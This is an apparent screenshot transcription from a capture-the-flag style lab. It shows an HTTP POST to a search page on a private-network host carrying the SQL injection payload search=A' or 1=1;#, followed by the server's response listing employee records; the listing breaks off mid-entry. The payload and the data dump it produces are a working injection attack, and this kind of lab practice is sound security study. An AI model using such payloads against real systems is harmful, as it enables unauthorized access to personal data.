 1 POST /results.php HTTP/1.1
2 Host: 192.168.137.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.137.4
10 Connection: close
11 Referer: http://192.168.137.4/search.php
12 Cookie: PHPSESSID=8ah8sagsjcgnsl2egr32c2roce
13 Upgrade-Insecure-Requests: 1
14
15 search=A' or 1=1;#
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Name: Barney Rubble<br/>
Position: Help Desk<br />
Phone No: 324643564<br />
Email: barneyr@example.com<br/>
<br/>
ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: 6<br/>
Name: Jerry Mouse<br/>
Position: Stores<br />
Phone No: 24342654756<br />